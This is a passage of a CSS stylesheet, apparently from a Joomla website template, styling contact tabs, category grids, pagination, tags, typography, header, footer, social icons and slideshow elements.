  border-radius: 0px;
  border-bottom: none;
  margin-bottom: 0;
}
.contact .accordion-heading .accordion-toggle {
  background: #f5f5f5;
  color: #aaaaaa;
  font-size: 12px;
  font-family: 'novecento_wide_ultralightbold';
  line-height: 40px;
  margin: 0;
  padding: 0 20px;
  text-transform: uppercase;
}
.accordion-group:last-child {
  border-bottom: solid 1px #e5e5e5;
}
#slide-contact {
  border-bottom: solid 1px #e5e5e5;
}
.contact .tab-content {
  overflow: inherit;
}
.contact fieldset legend {
  font-size: 14px;
}
.contact .tab-content {
  padding-top: 15px;
}
.contact .nav-tabs > li > a:hover,
.contact .nav-tabs > li > a:focus,
.contact .nav > li > a:hover,
.contact .nav > li > a:focus {
  -webkit-border-radius: 0px !important;
  -moz-border-radius: 0px !important;
  border-radius: 0px !important;
  background: #000;
  border-color: #000;
  color: #fff;
}
.contact .nav-tabs > .active > a,
.contact .nav-tabs > .active > a:hover,
.contact .nav-tabs > .active > a:focus {
  background: #f76000;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  border-color: #f76000;
}
#archive-items > li {
  line-height: normal;
  margin: 0;
  overflow: visible;
  padding: 0;
}
#archive-items div.intro {
  clear: both;
  overflow: hidden;
}
.categories-list > .category-desc,
.category-list .cat-items {
  background: #f5f5f5;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  border: solid 1px #e5e5e5;
  padding: 15px 20px;
}
.page-header .label,
.page-header .badge.badge-info {
  background: #f76000;
}
.category-item,
.cat-children > div {
  margin-top: 20px;
  float: left;
  width: 33.3%;
  *zoom: 1;
}
.category-item:before,
.category-item:after,
.cat-children > div:before,
.cat-children > div:after {
  display: table;
  content: "";
  line-height: 0;
}
.category-item:after,
.cat-children > div:after {
  clear: both;
}
.category-item div.sub-category,
div.cat-children div.sub-children {
  margin: 0 15px 30px;
  overflow: hidden;
  padding: 0;
  position: relative;
}
div.sub-category:hover,
div.cat-children .sub-category:hover {
  border-color: #ccc;
}
;???
.category-item div.sub-category .category-subdesc {
  overflow: hidden;
  width: 225px;
}
div.sub-category a.subCategoryImage img,
div.sub-category a.subCategoryImage:hover img {
  margin: 0;
  padding: 0;
}
div.sub-category a.subCategoryImage,
div.sub-category a.subCategoryImage:hover {
  display: block;
  text-align: center;
}
div.sub-category .page-header,
div.cat-children .page-header {
  background: #222;
  border: none;
  color: #fff;
  font-family: 'novecento_wide_lightbold', sans-serif;
  font-size: 14px;
  font-weight: normal;
  margin: 0;
  padding: 0;
  line-height: 35px;
  text-align: center;
  width: 225px;
}
div.sub-category .category-desc,
div.cat-children .category-desc {
  display: block;
  height: 400px;
  position: relative;
  width: 225px;
}
div.sub-category .subcategory-desc,
div.cat-children .subcategory-desc {
  background: url(../images/trans-dark.png);
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  bottom: 0px;
  display: none;
  color: #999;
  font-size: 15px;
  left: -225px;
  height: 350px;
  position: absolute;
  padding: 120px 30px 0 30px;
  transition: all 0.3s ease-in;
  text-align: center;
  width: 225px;
}
div.sub-category .category-des,
div.sub-category .subcategory-desc {
  height: 338px;
}
div.sub-category:hover .subcategory-desc,
div.sub-category .subcategory-desc:hover,
div.cat-children .sub-children:hover .subcategory-desc,
div.cat-children .subcategory-desc:hover {
  display: block;
  left: 0;
}
div.sub-category .category-desc img,
div.cat-children .category-desc img {
  display: block;
  height: 100%;
}
.newsfeed-category > h2 {
  border-bottom: 1px solid #e5e5e5;
  margin-top: 0;
  margin-bottom: 20px;
  padding-bottom: 5px;
}
.newsfeed-category ul.category li {
  border-bottom: 1px solid #eee;
  padding: 10px 0;
  -webkit-transition: 0.5s;
  -moz-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}
.feed-description {
  margin-bottom: 40px;
}
.newsfeed-category ul.category li:hover {
  background: #f6f6f6 !important;
  padding-left: 20px;
}
.newsfeed-category ul.category li.cat-list-row1 {
  background: transparent;
}
.newsfeed-category ul.category li a {
  color: #222;
}
.newsfeed-category ul.category li a:hover,
.newsfeed-category ul.category li a:focus,
.newsfeed-category ul.category li a:active {
  color: #f76000 !important;
}
.edit textarea {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.button2-left,
.button2-left div {
  float: left;
}
.button2-right,
.button2-right div {
  float: right;
}
.button2-left {
  margin: 5px 5px 0 0;
}
.button2-right {
  margin: 5px 0 0 5px;
}
.button2-left a,
.button2-right a,
.button2-left span,
.button2-right span {
  background: #e5e5e5;
  border: 1px solid #d8d8d8;
  color: #999;
  cursor: pointer;
  display: block;
  float: left;
  padding: 2px 10px;
  border-radius: 3px;
}
.button2-left span,
.button2-right span {
  color: #999;
  cursor: default;
}
.button2-left .page a,
.button2-right .page a,
.button2-left .page span,
.button2-right .page span {
  padding: 0 6px;
}
.button2-left a:hover,
.button2-right a:hover {
  background: #d8d8d8;
  color: #444;
  text-decoration: none;
}
.controls img.calendar {
  cursor: pointer;
  margin-left: 5px;
}
.article-content .pagination ul {
  border-left: 1px solid #e5e5e5;
  box-shadow: none;
}
.article-content .pagination ul li {
  float: left;
  padding: 10px 20px;
  line-height: normal;
  border: 1px solid #e5e5e5;
  border-left: 0;
}
.article-content .pagination ul a {
  border: 0;
  text-decoration: none;
  background-color: transparent;
  line-height: normal;
  padding: 0;
}
.pagenavcounter {
  margin: 0 0 20px;
  font-weight: bold;
}
#article-index {
  float: right;
  margin: 0 0 20px 20px;
  padding: 10px;
  width: 30%;
  border: 1px solid #e5e5e5;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}
#article-index ul {
  margin: 0 0 0 20px;
}
.counter {
  display: none;
  float: right;
  line-height: 1;
  margin: 10px 0;
  text-align: right;
}
div.pagination {
  margin: -12px 0 20px;
  line-height: 1;
  text-align: center;
}
.pagination ul,
div.pagination ul.pagination-list {
  margin: 0 0 15px;
  padding: 0;
  text-align: center;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  box-shadow: none !important;
}
.pagination ul > li {
  display: inline-block;
  padding: 0 5px;
}
.pagination ul > li:first-child > a,
.pagination ul > li:first-child > span {
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
}
.pagination ul > li > a,
.pagination ul > li > span {
  border: 1px solid #e5e5e5;
  color: #444;
  display: block;
  font-size: 12px;
  font-weight: bold;
  padding: 5px 10px;
}
.pagination ul > li > a:hover {
  background-color: #444;
  border-color: #444;
  color: #fff;
}
.pagination ul > .disabled > span,
.pagination ul > .disabled > a {
  background: #f2f2f2;
  border-color: #e5e5e5;
  color: #999;
}
.pagination ul > .disabled > a:hover {
  background: #f2f2f2;
  border-color: #f2f2f2;
  color: #999;
}
.pagination ul > li:last-child > a,
.pagination ul > li:last-child > span {
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
}
.items-more h3 {
  margin: 0 0 5px;
}
.back_button a,
.back_button a:hover,
.back_button a:active {
  display: block;
  margin: 10px 0;
}
.filters {
  margin: 10px 0 5px;
}
.display-limit {
  margin: 10px 0 5px;
}
.filters .filter-search,
.filters .display-limit {
  float: left;
  width: 50%;
}
.filters .display-limit {
  float: right;
  text-align: right;
}
#system-message dt {
  font-weight: bold;
}
#system-message dd {
  font-weight: bold;
}
#system-message dd.message ul,
#system-message dd.error ul,
#system-message dd.notice ul {
  margin: 0;
  padding: 0;
}
#system-message dd.message ul li,
#system-message dd.error ul li,
#system-message dd.notice ul li {
  background: none;
  margin: 0;
  padding: 5px;
}
.tip-wrap {
  background: #fff6df;
  border: 1px solid #fb3;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  -webkit-box-shadow: 0 0 3px rgba(0,0,0,0.4);
  -moz-box-shadow: 0 0 3px rgba(0,0,0,0.4);
  box-shadow: 0 0 3px rgba(0,0,0,0.4);
  max-width: 300px;
  z-index: 999;
}
.tip-title {
  border-bottom: 1px solid #fb3;
  font-weight: bold;
  padding: 5px 10px;
}
.tip-text {
  font-size: 13px;
  margin: 0;
  padding: 5px 10px;
}
.hasTip img {
  border: none;
  margin: 0 5px 0 0;
}
.nav-tabs > .active > a,
.nav-tabs > .active > a:hover {
  color: #fff !important;
  border-bottom: none;
}
div#system-message-container div#system-message {
  margin-bottom: 0 !important;
}
div#system-message-container div#system-message.alert-danger,
div#system-message-container div#system-message.alert-error {
  margin-bottom: 20px !important;
  padding: 8px 35px 8px 14px !important;
}
#searchForm legend {
  float: left;
  float: none \9;
}
@media screen and (-ms-high-contrast: active),(-ms-high-contrast: none) {
  #searchForm legend {
    float: none;
  }
}
.edit.item-page .control-group a.modal {
  position: inherit;
  width: auto !important;
  margin-left: 0 !important;
  top: auto !important;
}
.edit.item-page #images.tab-pane .control-group {
  display: block;
  float: left;
  width: 90%;
}
.no-touch .t3-mainbody .t3-content .adminlist th a {
  color: #666 !important;
}
.no-touch .t3-mainbody .t3-content ul.manager.thumbnails .thumbnail,
.t3-mainbody .t3-content ul.manager.thumbnails .thumbnail {
  display: inline-block !important;
  padding: 4px 20px !important;
}
.no-touch .t3-mainbody .t3-content .table-condensed div.pagination {
  margin-top: 0 !important;
}
.no-touch .t3-mainbody .t3-content fieldset.filter .btn-toolbar .btn-group.pull-left {
  float: none !important;
}
.no-touch .t3-mainbody .t3-content fieldset.filter .btn-toolbar .btn-group.pull-left button.btn {
  -webkit-border-radius: 0px !important;
  -moz-border-radius: 0px !important;
  border-radius: 0px !important;
}
.blog .tags {
  background: #fff;
  border-bottom: solid 1px #e5e5e5;
  padding: 0 0 15px;
}
.tags span {
  margin-bottom: 3px;
}
.tags .label-info[href] {
  background: #f76000;
  font-weight: normal;
  font-size: 12px;
  padding: 4px 6px;
  text-shadow: none;
}
.tags .label-info[href]:hover,
.tags .label-info[href]:focus,
.tags .label-info[href]:active {
  background: #de5600;
}
.item-page .tags {
  margin-bottom: 15px;
}
.tag-category {
  background: #fff;
  padding: 20px 0;
}
.tag-category h2 {
  line-height: normal;
  margin-top: 0;
}
.tag-category ul.category {
  margin: 10px 0 20px;
  display: block;
}
.tag-category ul.category li {
  list-style: none;
  padding: 10px 20px;
  border-bottom: solid 1px #e5e5e5;
}
.tag-category ul.category li h3 {
  line-height: normal;
}
.tag-category ul li.pagination-list {
  border-bottom: none;
  padding: 0s;
}
.tag-category ul li img {
  margin-bottom: 10px;
}
.mod-preview-info {
  z-index: 1000;
}
#page-site a.modal.btn {
  position: relative;
  top: 0;
  left: auto;
  right: 0;
  z-index: 10;
  width: auto;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  box-shadow: none;
}
.mce-btn button {
  text-transform: none;
  background: none;
}

p {
  margin: 0 0 10px;
}
p small,
p .small {
  font-size: 11px;
  color: #999;
}
.lead {
  margin-bottom: 20px;
  font-size: 20px;
  font-weight: 200;
  line-height: 30px;
}
small {
  font-size: 85%;
}
strong {
  font-weight: bold;
}
em {
  font-style: italic;
}
cite {
  font-style: normal;
}
.muted {
  color: #999;
}
.highlight {
  background-color: #FFC;
  font-weight: bold;
  padding: 1px 4px;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  margin: 10px 0;
  font-weight: bold;
  line-height: 1;
  color: #444;
  text-rendering: optimizelegibility;
}
h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small {
  font-weight: normal;
  line-height: 1;
  color: #999;
}
h1 {
  font-size: 32.5px;
  line-height: 40px;
}
h1 small {
  font-size: 26px;
}
h2 {
  font-size: 26px;
  line-height: 40px;
}
h2 small {
  font-size: 19.5px;
}
h3 {
  font-size: 19.5px;
  line-height: 40px;
}
h3 small {
  font-size: 15px;
}
h4 {
  font-size: 15px;
  line-height: 20px;
}
h4 small {
  font-size: 13px;
}
h5 {
  font-size: 14px;
  line-height: 20px;
}
h5 small {
  font-size: 11px;
}
h6 {
  font-size: 13px;
  line-height: 20px;
}
.page-header {
  border-bottom: 1px solid #e5e5e5;
  padding-bottom: 20px;
  margin: 0 0 40px;
}
.page-title,
.page-header h1 {
  line-height: 1;
  margin: 0;
}
.page-subheader {
  border-bottom: 1px solid #e5e5e5;
  margin: 0 0 20px;
  *zoom: 1;
}
.page-subheader:before,
.page-subheader:after {
  display: table;
  content: "";
  line-height: 0;
}
.page-subheader:after {
  clear: both;
}
.page-subtitle,
.page-subheader h2 {
  line-height: 1;
  margin: 0;
}
.page-header + .page-subheader {
  margin-top: -20px;
}
.article-title,
.article-header h1 {
  margin: 0 0 10px 0;
}
.item-title {
  font-weight: bold;
}
ul,
ol {
  padding: 0;
  margin: 0 0 10px 25px;
}
ul ul,
ul ol,
ol ol,
ol ul {
  margin-bottom: 0;
}
ul {
  list-style: disc;
}
ol {
  list-style: decimal;
}
li {
  line-height: 20px;
}
ul.unstyled,
ol.unstyled {
  margin-left: 0;
  list-style: none;
}
dl {
  margin-bottom: 20px;
}
dt,
dd {
  line-height: 20px;
}
dt {
  font-weight: bold;
}
dd {
  margin-left: 10px;
}
.dl-horizontal dt {
  float: left;
  width: 120px;
  clear: left;
  text-align: right;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.dl-horizontal dd {
  margin-left: 130px;
}
.label,
.badge {
  display: inline-block;
  padding: 2px 4px;
  font-size: 10.998px;
  font-weight: bold;
  line-height: 14px;
  color: #fff;
  vertical-align: baseline;
  white-space: nowrap;
  text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
  background-color: #999;
}
.label {
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}
.badge {
  padding-left: 9px;
  padding-right: 9px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}
a.label:hover,
a.badge:hover {
  color: #fff;
  text-decoration: none;
  cursor: pointer;
}
.label-important,
.badge-important {
  background-color: #c33;
}
.label-important[href],
.badge-important[href] {
  background-color: #a32929;
}
.label-warning,
.badge-warning {
  background-color: #f76000;
}
.label-warning[href],
.badge-warning[href] {
  background-color: #c44c00;
}
.label-success,
.badge-success {
  background-color: #75aa49;
}
.label-success[href],
.badge-success[href] {
  background-color: #5c863a;
}
.label-info,
.badge-info {
  background-color: #07b;
}
.label-info[href],
.badge-info[href] {
  background-color: #005788;
}
.label-inverse,
.badge-inverse {
  background-color: #444;
}
.label-inverse[href],
.badge-inverse[href] {
  background-color: #2b2b2b;
}
.btn .label,
.btn .badge {
  position: relative;
  top: -1px;
}
.btn-mini .label,
.btn-mini .badge {
  top: 0;
}
.page-header .label,
.page-header .badge {
  vertical-align: middle;
}
hr {
  margin: 20px 0;
  border: 0;
  border-top: 1px solid #e5e5e5;
  border-bottom: 1px solid #fff;
}
abbr[title] {
  cursor: help;
  border-bottom: 1px dotted #999;
}
abbr.initialism {
  font-size: 90%;
  text-transform: uppercase;
}
blockquote {
  padding: 0 0 0 15px;
  margin: 0 0 20px;
  border-left: 5px solid #e5e5e5;
}
blockquote p {
  margin-bottom: 0;
  font-size: 16px;
  font-weight: 300;
  line-height: 25px;
}
blockquote small {
  display: block;
  line-height: 20px;
  color: #999;
}
blockquote small:before {
  content: '\2014 \00A0';
}
blockquote.pull-right {
  float: right;
  padding-right: 15px;
  padding-left: 0;
  border-right: 5px solid #e5e5e5;
  border-left: 0;
}
blockquote.pull-right p,
blockquote.pull-right small {
  text-align: right;
}
blockquote.pull-right small:before {
  content: '';
}
blockquote.pull-right small:after {
  content: '\00A0 \2014';
}
q:before,
q:after,
blockquote:before,
blockquote:after {
  content: "";
}
address {
  display: block;
  margin-bottom: 0;
  font-style: normal;
  line-height: 20px;
}
.infor-message {
  background: #d9edf7;
  border: 1px solid #bce8f1;
  color: #3A87AD;
  margin: 0;
  padding: 10px;
}

.ja-header .container {
  background: url(../images/header-bg.gif) repeat left top;
  padding-top: 0;
  padding-bottom: 5px;
  overflow: visible;
}
.logo {
  float: left;
}
.logo h1,
.logo h1 a {
  display: inline-block;
  line-height: 1;
  margin: 0;
}
.logo-image {
  margin-left: -10px;
}
.logo-image a {
  background-image: url("../images/logo.jpg");
  background-repeat: no-repeat;
  width: 1074px;
  height: 116px;
}
.logo-image span,
.logo-image small {
  display: none;
}
.logo-image.logo-control a {
  background: none;
}
@media screen and (max-width: 979px) {
  .logo-control .logo-img {
    display: none;
  }
}
.logo-text {
  margin-left: 30px;
}
.logo-text h1 {
  color: #fff;
}
.logo-text h1 a {
  color: #fff;
  text-decoration: none;
}
.logo-text:hover h1 a,
.logo-text h1 a:hover,
.logo-text h1 a:active,
.logo-text h1 a:focus {
  color: #f76000;
  text-decoration: none;
}
.logo-text .site-slogan {
  display: block;
  font-size: 13px;
  margin-top: 5px;
}
.head-search {
  float: left;
  height: 49px;
  width: 47%;
}
.head-search form {
  margin: 0;
}
.head-search label {
  display: none;
}
.head-search .input {
  background: url(../images/ico/search-invert.png) no-repeat 95% center #000;
  border-radius: none !important;
  border: none;
  border-left: solid 1px #222;
  box-shadow: none;
  color: #666;
  height: 49px;
  padding-top: 0;
  padding-bottom: 0;
  vertical-align: middle;
  width: 150px;
}
.head-search .input:focus,
.head-search .input:hover,
.head-search .input:active {
  border: none;
  border-left: solid 1px #222;
  background-image: url(../images/ico/search-invert-hover.png);
  color: #fff;
  width: 150px;
}
.ja-sl-1 .container {
  background: #111;
  border-top: solid 1px #222;
  padding-top: 30px;
  padding-bottom: 30px;
}
.ja-sl-1 .container .t3-module {
  background: none;
  border: none;
  margin-bottom: 0;
}
.ja-sl-1 .container .t3-module .module-ct {
  background: none;
  padding-bottom: 0;
}
.ja-mainbody .container {
  background: #000;
  padding-top: 30px;
  padding-bottom: 30px;
}
.ja-mainbody .container {
  background: #fff;
}
.ja-footer {
  background: #000;
  color: #666;
  *zoom: 1;
}
.ja-footer:before,
.ja-footer:after {
  display: table;
  content: "";
  line-height: 0;
}
.ja-footer:after {
  clear: both;
}
.ja-footer small {
  display: block;
  font-size: 100%;
}
#ja-footer a {
  color: #737373;
}
#ja-footer a:hover,
#ja-footer a:active,
#ja-footer a:focus {
  color: #f76000;
}
.ja-footer .container.ja-fn {
  padding: 30px 0;
}
.ja-footnav {
  padding: 0;
  *zoom: 1;
}
.ja-footnav:before,
.ja-footnav:after {
  display: table;
  content: "";
  line-height: 0;
}
.ja-footnav:after {
  clear: both;
}
.ja-footer .module,
.ja-footer .t3-module {
  background: none;
  border: none;
  margin-bottom: 0;
}
.ja-footer .ja-fn .module,
.ja-footer .ja-fn .t3-module {
  border: none;
  background: url(../images/line.gif) repeat-y left top;
}
.ja-footer .ja-fn .item-first .module {
  background: none !important;
}
.ja-footer .module-title {
  color: #fff;
  font-size: 15px;
  margin-bottom: 5px;
  padding-top: 0;
}
.ja-footer .module-title span {
  background: none;
  padding-left: 0;
  padding-right: 0;
}
.ja-footer .ja-fn .module-ct {
  margin: 0 20px;
  padding: 0 0 20px;
}
.ja-footer .ja-fn ul {
  list-style: none;
  margin-left: 0;
}
.ja-footer .ja-fn li {
  border: none;
  background: none;
  line-height: 24px;
}
.ja-footer .ja-fn ul.nav > li a {
  background: none;
  color: #666;
  padding: 0;
  transition: none;
}
.ja-footer .ja-fn ul.nav > li {
  margin-bottom: 5px;
}
.ja-footer .ja-fn ul.nav > li a:hover,
.ja-footer .ja-fn ul.nav > li a:focus,
.ja-footer .ja-fn ul.nav > li a:active,
.ja-footer .ja-fn ul.nav > li.active a {
  background: none;
  color: #f76000;
  margin-left: 0;
  text-shadow: none;
}
.ja-footer .ja-fn .readon {
  color: #666;
}
.ja-footer .ja-fn .readon:hover,
.ja-footer .ja-fn .readon:focus,
.ja-footer .ja-fn .readon:active {
  color: #f76000;
}
.social {
  float: right;
}
.ja-footermenu .container .social ul {
  margin: 0px !important;
}
.social ul {
  *zoom: 1;
  margin: 0 !important;
  padding: 0 !important;
}
.social ul:before,
.social ul:after {
  display: table;
  content: "";
  line-height: 0;
}
.social ul:after {
  clear: both;
}
.social ul li {
  border-left: solid 1px #222;
  float: left;
  list-style: none;
  margin: 0;
  padding: 0;
}
.social ul li a {
  background-image: url(../images/social-icon.png);
  background-repeat: no-repeat;
  color: gray;
  font-size: 0px;
  display: block;
  line-height: 49px;
  margin: 0px !important;
  padding: 0px !important;
  text-indent: -999em;
  width: 49px;
  height: 49px;
}
.social ul li a:hover,
.social ul li a:focus,
.social ul li a:active {
  background-image: url(../images/social-icon.png);
}
.social ul li.facebook a {
  background-position: 0 0;
}
.social ul li.facebook:hover a,
.social ul li.facebook a:hover,
.social ul li.facebook a:focus,
.social ul li.facebook a:active {
  background-position: -49px 0px;
}
.social ul li.twitter a {
  background-position: 0 -49px;
}
.social ul li.twitter:hover a,
.social ul li.twitter a:hover,
.social ul li.twitter a:focus,
.social ul li.twitter a:active {
  background-position: -49px -49px;
}
.social ul li.feed a {
  background-position: 0 -98px;
}
.social ul li.feed:hover a,
.social ul li.feed a:hover,
.social ul li.feed a:focus,
.social ul li.feed a:active {
  background-position: -49px -98px;
}
.ja-topbar .social ul li a,
.ja-topbar .social ul li a:hover,
.ja-topbar .social ul li a:focus,
.ja-topbar .social ul li a:active {
  background-image: url(../images/social-icon-top.png);
}
.ja-footer .ja-slidenews-item {
  border-color: #222;
}
.ja-footer .ja-slidenews-item:first-child {
  margin-top: 0;
  padding-top: 0;
}
.ja-footer .ja-slidenews-item .ja-title {
  color: #f76000;
}
.ja-footer .ja-slidenews-item .ja-title:hover,
.ja-footer .ja-slidenews-item .ja-title:focus,
.ja-footer .ja-slidenews-item .ja-title:active {
  text-decoration: underline;
}
.t3-module.about .module-ct img,
.module.about .module-ct img {
  display: block;
  margin-bottom: 10px;
}
.ja-footermenu .container {
  border-top: solid 1px #222;
  border-bottom: solid 1px #222;
}
.ja-footermenu .t3-module {
  border: none;
  margin-bottom: 0;
}
.ja-footermenu .container .top-menu ul.nav {
  text-align: left;
  margin-top: 10px !important;
}
.ja-copyright {
  font-size: 11px;
  padding: 20px 0;
  *zoom: 1;
}
.ja-copyright:before,
.ja-copyright:after {
  display: table;
  content: "";
  line-height: 0;
}
.ja-copyright:after {
  clear: both;
}
.copyright {
  float: left;
}
.poweredby {
  float: right;
  text-align: right;
  padding: 20px 0;
}
.ja-footer small {
  margin-left: 20px;
}
.ja-topheader .container {
  background: #000;
  border-bottom: solid 1px #222;
  overflow: visible;
  position: relative;
  z-index: 1000;
}
.top-menu .module-ct {
  padding: 0;
}
.ja-topheader .top-menu {
  float: left;
}
.ja-topheader .languageswitcherload {
  float: left;
  margin-top: 8px;
}
.ja-topheader .languageswitcherload ul.lang-inline li {
  display: inline-block;
}
.container .top-menu ul.nav,
.top-menu ul {
  margin: 5px 0 0 20px !important;
  padding: 0;
  *zoom: 1;
}
.container .top-menu ul.nav:before,
.container .top-menu ul.nav:after,
.top-menu ul:before,
.top-menu ul:after {
  display: table;
  content: "";
  line-height: 0;
}
.container .top-menu ul.nav:after,
.top-menu ul:after {
  clear: both;
}
.top-menu ul li {
  display: inline-block;
  float: left;
  border: none;
}
.top-menu ul li a {
  background: none;
  color: #666;
  font-size: 10px !important;
  list-style: none;
  line-height: 30px;
  padding: 0px 10px;
  text-align: center;
  text-transform: uppercase;
  vertical-align: middle;
}
.top-menu ul li a:hover,
.top-menu ul li a:focus,
.top-menu ul li.active a {
  background: none;
  color: #fff;
  text-shadow: none;
  margin: 0;
}
.ja-slideshow .container {
  background: #000;
  padding-top: 30px;
  padding-bottom: 30px;
}
.ja-slideshow .main-siderbar .t3-module {
  width: 100%;
}
.ja-slideshow .main-siderbar .t3-module:last-child {
  margin-bottom: 0;
}
.t3-module.tabs,
.module.tabs {
  background: #fff;
}
.ja-tabswrap .container {
  margin: 0;
  padding: 0;
}
.default .ja-tabs-title-top {
  border: none !important;
}
.ja-tabs-title-top ul.ja-tabs-title {
  top: 20px !important;
}
.default .ja-tabs-title-top ul.ja-tabs-title li {
  background: none !important;
  border: none !important;
  margin: 0 5px 0 0 !important;
}
body .default .ja-tabs-title-top ul.ja-tabs-title li h3 {
  background: none;
  border: none !important;
  border-bottom: solid 1px #d5d5d5 !important;
  color: #aaaaaa !important;
  font-family: 'novecento_wide_lightbold', sans-serif;
  font-size: 14px !important;
  font-weight: normal !important;
  text-transform: uppercase;
}
body .default .ja-tabs-title-top ul.ja-tabs-title li:hover h3,
body .default .ja-tabs-title-top ul.ja-tabs-title li:focus h3,
body .default .ja-tabs-title-top ul.ja-tabs-title li:active h3 {
  border: none !important;
  background: #f76000;
  color: #fff !important;
}
body .default .ja-tabs-title-top ul li.active h3,
body .default .ja-tabs-title-top ul li.firstactive h3,
body .default .ja-tabs-title-top ul li.lastactive h3 {
  border: none !important;
  background: #f76000;
  color: #fff !important;
}
.ja-tabswrap .ja-tab-content li {
  list-style: none;
  border: none;
}
.ja-tabswrap .container {
  width: 100% !important;
}
.ja-tab-content .ja-tab-subcontent div:first-child {
  padding-top: 0;
}
.tabs-list li {
  float: left;
  width: 33.3%;
}
.tabs-list li h3 {
  font-size: 13px;
  color: #222;
  line-height: normal;
  margin: 20px 0px 5px;
}
.tabs-list > li span {
  font-size: 12px;
}
.ja-mastcol .ja-tabs-title-top {
  margin-top: -20px;
}
.accordion .ja-slidenews-item img[align="left"] {
  margin-bottom: 15px;
}
.ja-tab-subcontent .ja-slidenews-item {
  border: none;
  clear: none;
  display: inline-block;
  width: 33%;
  *zoom: 1;
  padding: 0;
}
.ja-tab-subcontent .ja-slidenews-item:before,
.ja-tab-subcontent .ja-slidenews-item:after {
  display: table;
  content: "";
  line-height: 0;
}
.ja-tab-subcontent .ja-slidenews-item:after {
  clear: both;
}
.ja-tab-subcontent .ja-slidenews-item img {
  margin-bottom: 15px;
}
.ja-tab-subcontent .ja-slidenews-item a.readon {
  margin-top: 5px;
}
.ja-tab-subcontent .ja-slidenews-item .content-slidenews {
  margin-right: 10px;
}
.ja-topbar .container {
  background: #111;
  border-bottom: solid 1px #222;
}
.ja-topbar .head-search .input {
  background-color: #111;
}
.ja-topbar .head-search .input:hover,
.ja-topbar .head-search .input:focus,
.ja-topbar .head-search .input:active {
  color: #fff;
}
.ja-headlines,
.ja-headlines .ja-headlines-item {
  height: 18px !important;
}
.ja-headlines .ja-headlines-item a {
  color: gray;
}
.ja-headlines .ja-headlines-item a:hover,
.ja-headlines .ja-headlines-item a:focus,
.ja-headlines .ja-headlines-item a:active {
  color: #f76000;
}
.ja-healineswrap {
  *zoom: 1;
  padding-left: 20px;
}
.ja-healineswrap:before,
.ja-healineswrap:after {
  display: table;
  content: "";
  line-height: 0;
}
.ja-healineswrap:after {
  clear: both;
}
.ja-healineswrap em {
  color: #fff;
  font-weight: bold;
  float: left;
  margin-right: 10px;
  margin-top: 15px;
}
.ja-headlines {
  margin-top: 15px;
}
.ja-slideshow .content-slide {
  border-bottom: none;
  margin-bottom: 0;
  margin-right: 10px;
  padding-bottom: 0;
}
.ja-slideshow .ja_slidetitle a {
  color: #fff;
}
.ja-slideshow .ja_slidetitle a:hover,
.ja-slideshow .ja_slidetitle a:focus,
.ja-slideshow .ja_slidetitle a:active {
  color: #f76000;
}
.ja-slideshow .ja_slidetitle a.readon {
  color: #aaaaaa;
}
.ja-slideshow .ja_slidetitle a.readon:hover,
.ja-slideshow .ja_slidetitle a.readon:focus,
.ja-slideshow .ja_slidetitle a.readon:active {
  color: #f76000;
}
.main-slideshow .t3-module,
.main-slideshow .module {
  background: none;
}
.highslide-img a {
  margin: 3px !important;
  float: left;
}
.highslide img {
  border: none !important;
}
.mod-views {
  position: relative;
  border: none;
}
.mod-views .module-title {
  padding-left: 0;
}
.category-module li {
  border-bottom: solid 1px #e5e5e5;
  clear: both;
  list-style: none;
  margin-bottom: 30px;
  padding-bottom: 20px;
  position: relative;
}
.category-module > li .img-details img,
.category-module > li .img-intro img {
  margin-bottom: 20px;
}
.jacontent h5 {
  margin-top: 0;
}
ul.category-module li a {
  color: #444;
  display: inline-block;
}
ul.category-module li a:hover,
ul.category-module li a:focus,
ul.category-module li a:active,
.jacontent a {
  color: #f76000;
}
.jacontent a:hover,
.jacontent a:focus,
.jacontent a:active {
  color: #f76000;
}
.jacontent h5 a {
  color: #444;
  font-size: 18px;
  font-weight: bold;
}
.jacontent h5 a:hover,
.jacontent h5 a:focus,
.jacontent h5 a:active {
  color: #f76000;
}
.jacontent .article-aside span {
  color: #999;
  float: left;
  margin: 0;
  padding: 10px 5px 0 0;
  white-space: nowrap;
}
.jacontent .article-aside span.first-child {
  padding-left: 0;
}
.jacontent .article-aside span:last-child {
  border-left: 1px solid #e5e5e5;
  margin-left: 5px;
  padding-left: 10px;
}
.jacontent .article-aside > span strong {
  color: #999;
  display: inline-block;
  padding-right: 5px;
}
p a.mod-articles-category-title,
ul.category-module li p a.mod-articles-category-title {
  background: url(../images/readmore-bg.png) no-repeat left center;
  color: #999;
  cursor: pointer;
  display: block;
  font-size: 12px;
  margin-top: 10px;
  padding-left: 18px;
}
p a.mod-articles-category-title:hover,
p a.mod-articles-category-title:focus,
p a.mod-articles-category-title:active,
ul.category-module li p a.mod-articles-category-title:hover {
  background-image: url(../images/readmore-hover-bg.png);
  color: #f76000;
}
.vertical-layout li.no-images .showcategory {
  padding-left: 0;
}
.vertical-layout .showcategory {
  min-height: 200px;
  padding: 0px 0 0 230px;
  position: relative;
}
.vertical-layout .img-details {
  display: none !important;
}
.vertical-layout li .img-intro {
  left: 0px;
  width: 200px;
  position: absolute;
}
.horizontal-layout .img-intro {
  display: none !important;
}
.horizontal-layout .jacontent {
  display: block !important;
  width: 100%;
}
#button {
  margin: 0;
  padding: 0;
  position: absolute;
  right: 0px;
  top: 15px;
}
#button span {
